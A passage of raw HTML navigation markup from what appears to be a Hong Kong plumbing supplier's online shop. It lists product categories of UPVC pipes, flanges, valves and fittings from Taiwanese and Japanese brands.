		<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-8853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-menu-chi-container"><ul id="menu-menu-chi" class="menu"><li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7683 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
